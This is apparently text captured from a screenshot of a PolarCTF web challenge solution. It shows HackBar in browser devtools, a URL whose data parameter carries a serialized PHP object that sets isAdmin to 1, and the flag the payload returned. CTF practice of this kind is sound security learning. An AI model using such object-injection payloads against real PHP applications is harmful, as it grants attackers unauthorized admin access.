 is an admin
Token: Token for
Product: Product: , Price:
Here is your flag: flag{eedda7bea3964bfb288ca6004a973c2a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://81b633a0-a752-408f-aa8d-12b323464b2f.www.polarctf.com:8090/hidden/hidden.php?
data=O:4:"User":3:{s:4:"name";N;s:7:"isAdmin";i:1;s:5:"token";O:5:"Token":3:
{s:2:"id";N;s:6:"secret";N;s:7:"product";O:7:"Product":2:{s:11:"productName";N;s:5:"price";N;}}}
Post data Referer User Agent Cookies Add Header Clear All